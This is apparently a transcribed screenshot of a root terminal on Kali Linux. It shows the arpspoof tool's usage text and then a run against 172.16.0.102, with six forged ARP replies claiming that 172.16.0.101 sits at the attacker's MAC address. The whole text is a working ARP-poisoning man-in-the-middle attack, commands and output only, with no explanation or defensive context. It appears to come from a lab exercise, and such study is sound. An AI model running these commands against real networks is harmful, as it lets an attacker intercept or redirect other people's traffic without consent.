 ┌──(root㉿kali)-[~]
└─# arpspoof
Version: 2.4
Usage: arpspoof [-i interface] [-c own|host|both] [-t target] [-r] host
┌──(root㉿kali)-[~]
└─# arpspoof -t 172.16.0.102 172.16.0.101
0:c:29:14:46:b3 0:0:0:0:0:0 0806 42: arp reply 172.16.0.101 is-at 0:c:29:14:46:b3
0:c:29:14:46:b3 0:0:0:0:0:0 0806 42: arp reply 172.16.0.101 is-at 0:c:29:14:46:b3
0:c:29:14:46:b3 0:0:0:0:0:0 0806 42: arp reply 172.16.0.101 is-at 0:c:29:14:46:b3
0:c:29:14:46:b3 0:0:0:0:0:0 0806 42: arp reply 172.16.0.101 is-at 0:c:29:14:46:b3
0:c:29:14:46:b3 0:0:0:0:0:0 0806 42: arp reply 172.16.0.101 is-at 0:c:29:14:46:b3
0:c:29:14:46:b3 0:0:0:0:0:0 0806 42: arp reply 172.16.0.101 is-at 0:c:29:14:46:b3